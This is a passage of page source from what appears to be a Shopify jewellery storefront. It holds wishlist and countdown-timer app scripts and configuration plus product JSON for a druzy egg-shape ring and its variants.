          empi: window.SwymProductInfo.product.id,epi:40745541140543,
          dt: "Shining Druzy Egg Shape  Ring",
          du: "https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?crop=center\u0026height=620\u0026v=1611591647\u0026width=620" ,
          stk:  0 ,
          pr: 7800/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Gold Vermeil- Black" : 40745541140543}]
        };
        SwymProductVariants[40745541173311] = {
          empi: window.SwymProductInfo.product.id,epi:40745541173311,
          dt: "Shining Druzy Egg Shape  Ring",
          du: "https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?crop=center\u0026height=620\u0026v=1611591648\u0026width=620" ,
          stk:  0 ,
          pr: 7800/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "White Rhodium- Black" : 40745541173311}]
        };window.SwymProductInfo.currentVariant = 33344091095103;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Shining Druzy Egg Shape  Ring", du: "https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring",
        ct: window.SwymProductInfo.product.type, pr: 7800/100,
        iu:  "\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?crop=center\u0026height=620\u0026v=1611591647\u0026width=620" , 
        variants: [{ "Gold Vermeil-Light Natural Druzy" : 33344091095103 }],
        stk:  0 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "1nKpL7jRsUXliz5RcDlayH77zV+oW+vkWpfspXHmnrY=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:58:02.941Z","128527040575":"2025-11-08T17:29:34.542Z","editor":"2025-09-30T19:45:16.595Z","128720404543":"2025-09-30T20:00:09.472Z","128181862463":"2025-09-30T20:00:05.996Z","126511415359":"2025-09-24T00:24:30.910Z","126502436927":"2025-10-07T16:30:08.518Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-Ad1NDVWhaR1BMRTFzT__1347510106265755124" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"clb34qxyh1323631q6x842kiwnk","name":"Cart Reservation","title":"Limited Stock: Your items are reserved for {timer}","customTitle":"","endDate":"2022-12-01T04:06:00.000Z","startDate":"2022-12-01T04:59:00.000Z","subheading":"Sale ends in:","fixedMinutes":"15","repeat":false,"timerType":"fixedMinutes","type":"cart-page","published":true,"timerPlacement":"cart-page-top","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://","closeButton":false,"buttonText":"Shop now!","updatedAt":"2022-12-01T04:59:53.729Z","createdAt":"2022-11-30T04:10:17.237Z","onceItEnds":"repeat","style":{"font":"","timerSize":"16","titleSize":"16","borderSize":"0.5","buttonText":"Shop now!","legendSize":"14","timerColor":"#80362b","titleColor":"#6b3c3c","borderColor":"#713e3e","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#FFFFFF","borderRadius":"4","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","insideTopSpacing":"15","outsideTopSpacing":"15","buttonBorderRadius":"4","insideBottomSpacing":"15","outsideBottomSpacing":"15","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":900000},{"id":"clajcd7k41528671qvb04k16s0e","name":"30% off ends today","title":"Last Chance! 30% Off Ends Today +Free Shipping ( USA Only)","customTitle":"","endDate":"2023-12-01T04:59:00.000Z","startDate":"2023-11-30T17:29:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":true,"buttonText":"","updatedAt":"2023-11-30T17:29:52.558Z","createdAt":"2022-11-16T07:48:03.540Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"16","titleSize":"16","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#ff0000","singleColor":"#101010","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"12","buttonFontColor":"#FFFFFF","subheadingColor":"#dddddd","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":41344526}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":4931618013247,"title":"Shining Druzy Egg Shape  Ring","handle":"shining-druzy-egg-shape-genuine-diamond-ring","description":"\u003cp\u003eRing featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAdjustable to fit most ring sizes.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-01-25T11:21:34-05:00","created_at":"2021-01-25T11:17:30-05:00","vendor":"Felix Z Designs","type":"Ring","tags":["925 Silver","Adjustable Ring","druzy","Druzy Ring","Oval"],"price":7800,"price_min":7800,"price_max":7800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33344091095103,"title":"Gold Vermeil-Light Natural Druzy","option1":"Gold Vermeil-Light Natural Druzy","option2":null,"option3":null,"sku":"UR0066","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067786303,"product_id":4931618013247,"position":4,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:47-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647","variant_ids":[33344091095103]},"available":false,"name":"Shining Druzy Egg Shape  Ring - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","options":["Gold Vermeil-Light Natural Druzy"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064294975,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33344091160639,"title":"White Rhodium-Light Natural Druzy","option1":"White Rhodium-Light Natural Druzy","option2":null,"option3":null,"sku":"UR0066","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067884607,"product_id":4931618013247,"position":7,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:48-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648","variant_ids":[33344091160639]},"available":false,"name":"Shining Druzy Egg Shape  Ring - White Rhodium-Light Natural Druzy","public_title":"White Rhodium-Light Natural Druzy","options":["White Rhodium-Light Natural Druzy"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064393279,"position":7,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40745541140543,"title":"Gold Vermeil- Black","option1":"Gold Vermeil- Black","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067753535,"product_id":4931618013247,"position":5,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:47-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647","variant_ids":[40745541140543]},"available":false,"name":"Shining Druzy Egg Shape  Ring - Gold Vermeil- Black","public_title":"Gold Vermeil- Black","options":["Gold Vermeil- Black"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064262207,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40745541173311,"title":"White Rhodium- Black","option1":"White Rhodium- Black","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067851839,"product_id":4931618013247,"position":8,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:48-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648","variant_ids":[40745541173311]},"available":false,"name":"Shining Druzy Egg Shape  Ring - White Rhodium- Black","public_title":"White Rhodium- Black","options":["White Rhodium- Black"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064426047,"position":8,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173","\/\/felixz.com\/cdn\/shop\/products\/UR0045-GB.jpg?v=1669748173","\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB2.jpg?v=1669748173","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G2.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648","\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648","\/\/felixz.com\/cdn\/shop\/products\/UR0066-S2.jpg?v=1611591646","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G3.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173","options":["Material-Stone"],"media":[{"alt":null,"id":21310997659711,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173","width":1560},{"alt":null,"id":21311000117311,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0045-GB.jpg?v=1669748173"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0045-GB.jpg?v=1669748173","width":1560},{"alt":null,"id":21310997692479,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB2.jpg?v=1669748173"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB2.jpg?v=1669748173","width":1560},{"alt":null,"id":8088064294975,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647","width":1560},{"alt":null,"id":8088064262207,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647","width":1560},{"alt":null,"id":8088064327743,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G2.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G2.jpg?v=1611591647","width":1560},{"alt":null,"id":8088064393279,"position":7,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648","width":1560},{"alt":null,"id":8088064426047,"position":8,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648","width":1560},{"alt":null,"id":8088064458815,"position":9,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S2.jpg?v=1611591646"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S2.jpg?v=1611591646","width":1560},{"alt":null,"id":8088064360511,"position":10,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G3.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G3.jpg?v=1611591647","width":1560},{"alt":null,"id":20347231502399,"position":11,"preview_image":{"aspect_ratio":0.749,"height":960,"width":719,"src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241"},"aspect_ratio":0.749,"height":960,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241","width":719}],"requires_selling_plan":false,"selling_plan_groups":[